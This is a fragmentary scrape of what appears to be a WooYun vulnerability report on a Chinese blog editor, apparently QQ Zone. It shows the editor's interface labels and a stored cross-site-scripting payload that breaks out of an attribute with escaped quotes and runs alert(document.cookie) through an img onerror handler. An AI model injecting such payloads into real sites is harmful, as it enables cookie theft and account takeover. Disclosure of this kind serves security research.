 更多
轻松实现
精美排版
写模板日志
表
保存
Arial
5(14px)
B I U A A
链接 视频 flash 音乐 图片 截屏 表情
基本功能
HTML
更换信纸 | 取消信纸
纸
尊享无限量精美信纸！立即 开通黄钻
aaaaaaaaaaaaaaaaaaa\u0022\u003E
iv name="musicFlash**" ubb="&quot;&gt;&lt/object&gt;&lt;img src=&quot;1&quot;
error=&quot;alert(document.cookie);&quot;&gt;&lt;i a=&quot;">xxxxxxxxx</div>
www.wooyun.org